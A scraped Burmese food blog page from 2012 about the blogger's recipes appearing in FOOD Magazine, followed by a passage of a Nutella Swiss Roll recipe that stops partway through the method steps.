<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-diWnN5j7jQT-1L5zTKhAHGVGXDTM88vEvLBsHqMjq3spbBITWzxGh6awipFYB-93QraX1pnbozTqdCCP-jtX-8_lGkM68xomjv9WhcsXiSSfAbcdZTg_Npok5ArhGvKdBptjooDkZ9Z/s1600/Food+%28August+cover%29+-+Windows+Picture+and+Fax+Viewer_2012-07-12_10-56-19.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-diWnN5j7jQT-1L5zTKhAHGVGXDTM88vEvLBsHqMjq3spbBITWzxGh6awipFYB-93QraX1pnbozTqdCCP-jtX-8_lGkM68xomjv9WhcsXiSSfAbcdZTg_Npok5ArhGvKdBptjooDkZ9Z/s400/Food+%28August+cover%29+-+Windows+Picture+and+Fax+Viewer_2012-07-12_10-56-19.jpg" width="302" /></a></div>
<div style="text-align: center;">
ဩဂ&#4143;တ&#4153;လမ&#4154;က&#4153;&#4239;&#4157;&#4140;ဖ&#4150;&#4143;&#4152;</div>
<div style="text-align: center;">
<br /></div>
အ&#4140;&#4152;လ&#4150;&#4143;&#4152;မဂ&#4196;လ&#4140;ပ&#4139;&#4145;န&#4140;&#4153;&#4171; ဒ&#4142;ပ&#4141;&#4143;႔စ&#4153;&#4145;လ&#4152;က&#4145;တ&#4140;႔ &#4145;ၾက&#4140;&#4153;ၿင&#4140;ပ&#4141;&#4143;႔စ&#4153;&#4145;လ&#4152;လ&#4143;&#4141;႔ 
&#4145;ၿပ&#4140;လ&#4143;&#4141;႔ရသလ&#4143;&#4141; မ&#4157;တ&#4153;မ&#4157;တ&#4153;ရရ ပ&#4141;&#4143;႔စ&#4153;၂၀၀ၿပည&#4153;႔အထ&#4141;မ&#4153;&#4152;အမ&#4157;တ&#4153;လည&#4153;&#4152; ၿဖစ&#4153;တယ&#4153;လ&#4143;&#4141;႔&#4145;ၿပ&#4140;လ&#4141;&#4143;႔ရပ&#4139;တယ&#4153;&#4171; က&#4143;&#4141;ယ&#4153;႔ရ&#4146;႔ၾက&#4141;&#4147;&#4152;စ&#4140;&#4152;အ&#4140;&#4152;ထ&#4143;တ&#4153;မ&#4157;&#4147;&#4145;လ&#4152;&#4145;တ&#4156;က&#4141;&#4143; မဂဇင&#4153;&#4152;&#4145;ပၚမ&#4157;&#4140;ၿမင&#4153;ရတ&#4140; ဘ&#4140;န&#4146;႔မ&#4157;မလ&#4146;&#4239;&#4141;&#4143;င&#4153;တ&#4146;႔ ပ&#4142;တ&#4141;လည&#4153;&#4152;ၿဖစ&#4153;ပ&#4139;တယ&#4153;&#4171;&nbsp; ဗမ&#4140;ၿပည&#4153;က FOOD Magazine မ&#4157;&#4140;စၿပ&#4142;&#4152;&#4145;ရ&#4152;&#4145;နတ&#4140; ၃ 
လ&#4145;လ&#4140;က&#4153;&#4145;တ&#4140;႔ရ&#4157;&#4141;ပ&#4139;ၿပ&#4142;&#4171; လတ&#4141;&#4143;င&#4153;&#4152;မ&#4157;&#4140; Evy's Kitchen ရ&#4146;႔ recipe &#4145;လ&#4152;&#4145;တ&#4156; 6 
မ&#4154;&#4141;&#4147;&#4152;&#4145;လ&#4140;က&#4153;ပ&#4139;ပ&#4139;တယ&#4153;&#4171; တခ&#4154;&#4141;&#4147;႔ဟ&#4140;&#4145;တ&#4156;ကလည&#4153;&#4152; ဘ&#4145;လ&#4140;႔မ&#4157;&#4140; ရ&#4157;ယ&#4153;ၿပ&#4142;&#4152;သ&#4140;&#4152;ၿဖစ&#4153;သလ&#4141;&#4143; 
တစ&#4153;ခ&#4154;&#4141;&#4147;႔ recipe &#4145;လ&#4152;&#4145;တ&#4156;က&#4145;တ&#4140;႔ အသစ&#4153;က&#4145;လ&#4152;&#4145;တ&#4156;&#4145;ပ&#4139;႔&#4145;န&#4140;&#4153;&#4171; လတ&#4141;&#4143;င&#4153;&#4152;လ&#4146; ဆန&#4153;&#4152;သစ&#4153;တ&#4146;႔ဟင&#4153;&#4152;&#4145;လ&#4152;&#4145;တ&#4156;က&#4141;&#4143; ဘ&#4145;လ&#4140;႔မ&#4157;&#4140;&#4145;ရ&#4140; မဂဇင&#4153;&#4152;မ&#4157;&#4140;ပ&#4139; တင&#4153;&#4145;ပ&#4152;ဖ&#4143;&#4141;႔ၾက&#4141;&#4147;&#4152;စ&#4140;&#4152;&#4145;နပ&#4139;တယ&#4153;&#4171;<br />
<br />
&nbsp;ဩဂ&#4143;တ&#4153;လမ&#4157;&#4140;&#4145;တ&#4140;႔ က&#4156;&#4154;န&#4153;မရ&#4146;႔
 မ&#4143;န&#4153;႔ပ&#4143;&#4150;&#4145;လ&#4152; ၂ ပ&#4150;&#4143;က&#4141;&#4143; မဂဇင&#4153;&#4152; အဖ&#4150;&#4143;&#4152;ၿမင&#4153;ရလ&#4143;&#4141;႔ ၀မ&#4153;&#4152;သ&#4140;လ&#4143;&#4141;႔မဆ&#4150;&#4143;&#4152;ပ&#4139;ဘ&#4144;&#4152;&#4171; 
ဘ&#4145;လ&#4140;႔မ&#4157;&#4140; အ&#4140;&#4152;&#4145;ပ&#4152;ၾကသလ&#4141;&#4143; FOOD Magazine မ&#4157;&#4140;လည&#4153;&#4152; ၀ယ&#4153;ယ&#4144;အ&#4140;&#4152;&#4145;ပ&#4152;ၾကပ&#4139;ဥ&#4142;&#4152;လ&#4143;&#4141;႔&#4171; 
Professional &#4145;တ&#4156;ကစၿပ&#4142;&#4152; က&#4156;&#4154;န&#4153;မတ&#4141;&#4143;႔လ&#4143;&#4141; သ&#4140;မန&#4153;အ&#4141;မ&#4153;ရ&#4157;င&#4153;မ&#4145;တ&#4156;ရ&#4146;႔ 
ဟင&#4153;&#4152;ခ&#4154;က&#4153;နည&#4153;&#4152;အမ&#4154;&#4141;&#4147;&#4152;မ&#4154;&#4141;&#4147;&#4152;ပ&#4139;၀င&#4153;တ&#4146;<wbr></wbr>႔ FOOD Magazine က&#4141;&#4143;ဗမ&#4140;ၿပည&#4153;က စ&#4140;အ&#4143;ပ&#4153;ဆ&#4141;&#4143;င&#4153;တ&#4141;&#4143;င&#4153;&#4152;မ&#4157;&#4140;ရ&#4239;&#4141;&#4143;င&#4153;ပ&#4139;တယ&#4153;&#4171;
 &#4239;&#4141;&#4143;င&#4153;င&#4150;ၿခ&#4140;&#4152;က စ&#4141;တ&#4153;၀င&#4153;စ&#4140;&#4152;သ&#4144;&#4145;တ&#4156;အတ&#4156;က&#4153;လည&#4153;&#4152; &#4239;&#4141;&#4143;င&#4153;င&#4150;ၿခ&#4140;&#4152;က&#4141;&#4143; ပ&#4141;&#4143;႔&#4145;ပ&#4152;တယ&#4153;လ&#4143;&#4141;႔ 
သ&#4141;ရပ&#4139;တယ&#4153;&#4171; ခ&#4143;&#4145;လ&#4140;&#4145;လ&#4140;ဆယ&#4153;&#4145;တ&#4140;႔ က&#4156;&#4154;န&#4153;မရ&#4146;႔ ဟင&#4153;&#4152;ခ&#4154;က&#4153;နည&#4153;&#4152;ပ&#4139;တ&#4146;႔ ပ&#4150;&#4143;တစ&#4153;ခ&#4154;&#4141;&#4147;႔က&#4141;&#4143; 
တစ&#4153;ပ&#4139;တည&#4153;&#4152;တင&#4153;&#4145;ပ&#4152;လ&#4143;&#4141;က&#4153;ပ&#4139;တယ&#4153;&#4171; (စ&#4140;&#4145;တ&#4156;က ဘ&#4140;လ&#4143;&#4141;႔အ&#4146;လ&#4143;&#4141;မ&#4154;&#4141;&#4147;&#4152;ၿဖစ&#4153;&#4145;နတ&#4140;လ&#4146;&#4145;တ&#4140;႔မသ&#4141;ဘ&#4144;&#4152;&#4171; စ&#4140;အ&#4143;ပ&#4153;ထ&#4146;မ&#4157;&#4140;&#4145;တ&#4140;႔ ပ&#4150;&#4143;မ&#4157;န&#4153;ၿမန&#4153;မ&#4140;စ&#4140;ပ&#4139;ပ&#4146; )<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9SxS1tGBvHp2GDap68y2ZEq6DsXnEzvoIZfsLEojhfCN9PKZ_QGiS3AwP-eTFkcLGDC4zKRvBEsNZJuhAh-zHGrDN9jlwCkiZZrJvG7-uFE1CpqqW7C5dlFxZ7c0ueYXBn9A1pYDnpDC3/s1600/evy2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="276" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9SxS1tGBvHp2GDap68y2ZEq6DsXnEzvoIZfsLEojhfCN9PKZ_QGiS3AwP-eTFkcLGDC4zKRvBEsNZJuhAh-zHGrDN9jlwCkiZZrJvG7-uFE1CpqqW7C5dlFxZ7c0ueYXBn9A1pYDnpDC3/s400/evy2.jpg" width="400" />&nbsp;</a></div>
<div class="separator" style="clear: both; text-align: center;">
က&#4141;&#4143;က&#4140;က&#4141;&#4143;လ&#4140;ၾကက&#4153;သ&#4140;&#4152;ဟင&#4153;&#4152;န&#4146;႔ မ&#4143;န&#4153;ည&#4157;င&#4153;&#4152;ၾကက&#4153;သ&#4140;&#4152;င&#4139;&#4152;ပ&#4141;&#4145;ၾက&#4140;&#4153; </div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdTXUr58Fgt8JnDo3uH4F9U7v-OIkdDZ-uaXDUAavrSWNjdHic9ZrKWut5BDlab2cECBwgwbZ5MPZOwjkrypnNCoG9AbNuNu8WeTkzb9942YV-P__phVx9_RFlSXmPejFwFs6DvaC3CW7/s1600/evy3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="277" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdTXUr58Fgt8JnDo3uH4F9U7v-OIkdDZ-uaXDUAavrSWNjdHic9ZrKWut5BDlab2cECBwgwbZ5MPZOwjkrypnNCoG9AbNuNu8WeTkzb9942YV-P__phVx9_RFlSXmPejFwFs6DvaC3CW7/s400/evy3.jpg" width="400" /></a></div>
<div style="text-align: center;">
ခ&#4154;&#4141;စ&#4153;က&#4141;တ&#4153;&#4145;လ&#4152;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJy3tF9yyYjrzoZu2sJs4WkgvImEg9N1hfglz8P-6vBPYfHBi30yDB5W6-FPQgJ2A43TmFRbHjtAtZAUZRWGFmPDQWNmoi2eXSQFZ5-F2tHrjXsEIrLcqwoOqFUvSc_CoNE0Ui5F6Ni0N/s1600/evy34.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="277" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwJy3tF9yyYjrzoZu2sJs4WkgvImEg9N1hfglz8P-6vBPYfHBi30yDB5W6-FPQgJ2A43TmFRbHjtAtZAUZRWGFmPDQWNmoi2eXSQFZ5-F2tHrjXsEIrLcqwoOqFUvSc_CoNE0Ui5F6Ni0N/s400/evy34.jpg" width="400" /></a></div>
<div style="text-align: center;">
Red Velvet Cupcakes (လ&#4143;ပ&#4153;နည&#4153;&#4152;က&#4141;&#4143;မၾက&#4140;ခင&#4153;မ&#4157;&#4140; ထပ&#4153;တင&#4153;&#4145;ပ&#4152;ပ&#4139;႔မယ&#4153;) </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/07/evys-kitchen-on-food-magazine.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/07/evys-kitchen-on-food-magazine.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-26T10:29:00+08:00'>10:29&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/9186378634329029560' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
13 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/9186378634329029560' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=9186378634329029560&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=9186378634329029560&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=9186378634329029560&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=9186378634329029560&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=9186378634329029560&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=9186378634329029560&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Misc' rel='tag'>Misc</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, July 24, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-XUPXs1TBrlN3SZ-_P5QsmD1nTrY3ELtrfpvnsa6v7mh12NkuZg4Ufgn7Ns-TJPgzDY_gbQRemJvfs7Diu43_c7WmmYgLP7lKI5CJjvWvWRbZtieNbHzEzK-YlTl8Hp-f8_MZ6Wgs3VuR/s640/DSCF0703e.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='6928485705763404954' itemprop='postId'/>
<a name='6928485705763404954'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.evyfoodlover.com/2012/07/nutella-swiss-roll.html'>Nutella Swiss Roll</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6928485705763404954' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-XUPXs1TBrlN3SZ-_P5QsmD1nTrY3ELtrfpvnsa6v7mh12NkuZg4Ufgn7Ns-TJPgzDY_gbQRemJvfs7Diu43_c7WmmYgLP7lKI5CJjvWvWRbZtieNbHzEzK-YlTl8Hp-f8_MZ6Wgs3VuR/s1600/DSCF0703e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-XUPXs1TBrlN3SZ-_P5QsmD1nTrY3ELtrfpvnsa6v7mh12NkuZg4Ufgn7Ns-TJPgzDY_gbQRemJvfs7Diu43_c7WmmYgLP7lKI5CJjvWvWRbZtieNbHzEzK-YlTl8Hp-f8_MZ6Wgs3VuR/s640/DSCF0703e.jpg" width="640" /></a></div>
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin:0in;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:10.0pt;
 font-family:"Times New Roman";
 mso-ansi-language:#0400;
 mso-fareast-language:#0400;
 mso-bidi-language:#0400;}
</style>
<![endif]-->

<br />
<div class="MsoNormal">
<span style="font-family: Zawgyi-One;">က&#4141;တ&#4153;မ&#4143;န&#4153;႔မတင&#4153;တ&#4140;ၾက&#4140;ၿပ&#4142;ဆ&#4141;&#4143;&#4145;တ&#4140;႔
က&#4141;တ&#4153;မ&#4143;န&#4153;႔ဘက&#4153;က&#4141;&#4143;ခဏအလ&#4157;ည&#4153;႔&#4145;ပ&#4152;ပ&#4139;မယ&#4153;&#4171; ဒ&#4142;တစ&#4153;ခ&#4139;က&#4141;တ&#4153;မ&#4143;န&#4153;႔အတ&#4156;က&#4153;&#4145;တ&#4140;႔ အလ&#4156;ယ&#4153;တက&#4144; ရ&#4239;&#4141;&#4143;င&#4153;တ&#4146;႔
Nutella &#4145;ခ&#4154;&#4140;ကလက&#4153;ခရင&#4153;မ&#4153; က&#4141;&#4143;သ&#4150;&#4143;&#4152;ၿပ&#4142;&#4152; Swiss Roll &#4145;လ&#4152;က&#4141;&#4143; စမ&#4153;&#4152;လ&#4143;ပ&#4153;ၾကည&#4153;႔ထ&#4140;&#4152;ပ&#4139;တယ&#4153;&#4171;
&#4145;ခ&#4154;&#4140;ကလက&#4153;ၾက&#4141;&#4147;က&#4153;သ&#4144;&#4145;တ&#4156; အၾက&#4141;&#4147;က&#4153;&#4145;တ&#4156;႔&#4239;&#4141;&#4143;င&#4153;မယ&#4153;႔က&#4141;တ&#4153;&#4145;လ&#4152;&#4145;ပ&#4139;႔&#4171; က&#4156;&#4154;န&#4153;မက&#4141;&#4143;ယ&#4153;တ&#4141;&#4143;င&#4153;ကလည&#4153;&#4152;
&#4145;ခ&#4154;&#4140;ကလက&#4153;&#4239;&#4157;စ&#4153;သက&#4153;သ&#4144;ဆ&#4141;&#4143;&#4145;တ&#4140;႔ မ&#4143;န&#4153;႔&#4145;တ&#4156;&#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;မ&#4154;&#4140;&#4152;မ&#4154;&#4140;&#4152;ကလည&#4153;&#4152;
&#4145;ခ&#4154;&#4140;ကလက&#4153;ပ&#4139;တ&#4140;&#4145;တ&#4156;မ&#4154;&#4140;&#4152;ပ&#4139;တယ&#4153;&#4171; အရင&#4153;တ&#4143;န&#4153;&#4152;ကလည&#4153;&#4152; &#4145;ခ&#4154;&#4140;ကလက&#4153; SwissRoll တစ&#4153;ခ&#4139;လ&#4143;ပ&#4153;ဖ&#4144;&#4152;&#4145;သ&#4152;တယ&#4153;&#4171;
အ&#4146;ဒ&#4142;တ&#4143;န&#4153;&#4152;က&#4145;တ&#4140;႔ မ&#4143;န&#4153;႔သ&#4140;&#4152;န&#4146;န&#4146;မ&#4140;ၿပ&#4142;&#4152; &#4145;ခ&#4154;&#4140;ကလက&#4153;ခရင&#4153;မ&#4153;က
တၿခ&#4140;&#4152;အမ&#4154;&#4141;&#4147;အစ&#4140;&#4152;တစ&#4153;ခ&#4143;က&#4141;&#4143;သ&#4150;&#4143;&#4152;တ&#4140;ပ&#4139;&#4171; ခ&#4143;မ&#4143;န&#4153;႔&#4145;လ&#4152;က&#4145;တ&#4140;႔ မ&#4143;န&#4153;႔သ&#4140;&#4152;&#4145;လ&#4152;&#4239;&#4144;&#4152;ည&#4150;ၿပ&#4142;&#4152; &#4145;ခ&#4154;&#4140;&#4145;ခ&#4154;&#4140;မ&#4156;တ&#4153;မ&#4156;တ&#4153;
Nutella &#4145;ခ&#4154;&#4140;ကလက&#4153;ခရင&#4153;မ&#4153; &#4145;လ&#4152;န&#4146;႔အရသ&#4140;ပ&#4141;&#4143;ရ&#4157;&#4141;လ&#4141;&#4143;႔ လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;လ&#4152;က&#4141;&#4143; မ&#4157;&#4154;&#4145;၀လ&#4143;&#4141;က&#4153;ပ&#4139;တယ&#4153;&#4171;</span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b><u><span style="font-family: Zawgyi-One;">ပ&#4139;၀င&#4153;ပစၥည&#4153;&#4152;မ&#4154;&#4140;&#4152;</span></u></b><span style="font-family: Zawgyi-One;"></span></div>
<ul type="disc">
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ၾကက&#4153;ဥ&nbsp; ၃လ&#4150;&#4143;&#4152; (အက&#4140;အ&#4239;&#4157;စ&#4153;ခ&#4156;&#4146;ထ&#4140;&#4152;ပ&#4139;)</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">သၾက&#4140;&#4152; ၇၀ ဂရမ&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဂ&#4154;&#4150;&#4147; ၄၀ ဂရမ&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ပ&#4156;&#4145;ဆ&#4152; လက&#4153;ဖက&#4153;ရည&#4153; ဇ&#4156;န&#4153;&#4152;ထက&#4153;၀က&#4153; </span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">&#4239;&#4141;&#4143;႔ စ&#4140;&#4152;ပ&#4156;&#4146;ဇ&#4156;န&#4153;&#4152;၁ဇ&#4156;န&#4153;&#4152;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">&#4145;ထ&#4140;ပတ&#4153; ၂၀ ဂရမ&#4153; (အပ&#4144;&#4145;ပ&#4152;ၿပ&#4142;&#4152; &#4145;ပ&#4154;&#4140;&#4153;&#4145;အ&#4140;င&#4153;လ&#4143;ပ&#4153;ထ&#4140;&#4152;ပ&#4139;)</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဗန&#4142;လ&#4140; အန&#4150;႔အနည&#4153;&#4152;ငယ&#4153;</span></li>
</ul>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNTGdZkEiG8QxFQPBA0I1nTtasf4fUsMbGYYgHr7WBp3TXbtrRlUx260Dj0pGUk4m4qgkhH-3okBVAswYfmHe4Met8y45cTQo2051CwNwlAWHfVMYxg6HQNsR09IK6NivCicRKlTmingg5/s1600/swiss+rolle.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNTGdZkEiG8QxFQPBA0I1nTtasf4fUsMbGYYgHr7WBp3TXbtrRlUx260Dj0pGUk4m4qgkhH-3okBVAswYfmHe4Met8y45cTQo2051CwNwlAWHfVMYxg6HQNsR09IK6NivCicRKlTmingg5/s640/swiss+rolle.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-family: Zawgyi-One;">&nbsp;</span><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin:0in;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:10.0pt;
 font-family:"Times New Roman";
 mso-ansi-language:#0400;
 mso-fareast-language:#0400;
 mso-bidi-language:#0400;}
</style>
<![endif]-->

<br />
<div class="MsoNormal" style="margin-bottom: 12.0pt;">
<b><u><span style="font-family: Zawgyi-One;">က&#4141;တ&#4153;မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152;အဆင&#4153;႔ဆင&#4153;႔</span></u></b></div>
<div class="MsoNormal" style="margin-bottom: 12.0pt;">
<span style="font-family: Zawgyi-One;"><br />
(အ&#4141;မ&#4153;က ဗန&#4153;&#4152;က ၁၀လက&#4153;မ x ၁၀လက&#4153;မဗန&#4153;&#4152;ပ&#4139;)</span></div>
<ol start="1" type="1">
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ၾကက&#4153;ဥအက&#4140; က&#4141;&#4143;အၿဖ&#4148;&#4145;လ&#4152;&#4145;တ&#4156;ၿဖစ&#4153;ၿပ&#4142;&#4152; ပ&#4156;လ&#4140;&#4145;အ&#4140;င&#4153; စက&#4153;န&#4146;႔ &#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">&#4145;န&#4140;က&#4153;သၾက&#4140;&#4152;က&#4141;&#4143;ထည&#4153;႔ၿပ&#4142;&#4152; အၿဖ&#4148;&#4145;လ&#4152;&#4145;တ&#4156;&#4145;တ&#4140;င&#4153;&#4145;တ&#4140;င&#4153;႔&#4145;လ&#4152;ၿဖစ&#4153;လ&#4140;&#4145;အ&#4140;င&#4153;&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">အ&#4146;လ&#4143;&#4141;ၿဖစ&#4153;လ&#4140;ၿပ&#4142;ဆ&#4141;&#4143;မ&#4157; ၾကက&#4153;ဥအ&#4239;&#4157;စ&#4153;က&#4141;&#4143; တစ&#4153;လ&#4150;&#4143;&#4152;ခ&#4154;င&#4153;&#4152;စ&#4142;ထည&#4153;႔ၿပ&#4142;&#4152;
     &#4145;ရ&#4140;&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171; ၾကက&#4153;ဥ&#4239;&#4157;စ&#4153;တစ&#4153;လ&#4150;&#4143;&#4152;ထည&#4153;႔ၿပ&#4142;&#4152; သမ&#4145;အ&#4140;င&#4153;တစ&#4153;ခ&#4139;&#4145;မ&#4234;ပ&#4139;&#4171;</span></li>
